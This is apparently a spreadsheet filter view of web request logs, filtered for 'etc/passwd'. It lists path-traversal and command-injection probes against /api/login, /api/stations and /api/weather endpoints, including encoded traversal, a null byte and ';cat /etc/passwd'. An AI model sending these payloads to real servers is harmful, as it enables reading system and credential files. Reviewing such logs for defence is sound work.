 Sort A to Z
Sort Z to A
Sort by Color
Clear Filter From "uri"
Filter by Color
Text Filters
etc/passwd
(Select All Search Results)
Add current selection to filter
/api/login?id=.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./etc/passwd
/api/login?id=/../../../../../../../../../etc/passwd
/api/login?id=cat /etc/passwd||
/api/stations?station_id=|cat /etc/passwd|
/api/weather?station_id="/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
/api/weather?station_id=../../../../../../../../../../bin/cat /etc/passwd\\x00|
/api/weather?station_id=/../../../../../../../../../../../etc/passwd
/api/weather?station_id=/../../../../../../../../etc/passwd
/api/weather?station_id=/etc/passwd
/api/weather?station_id=;cat /etc/passwd
/api/weather?station_id=`/etc/passwd`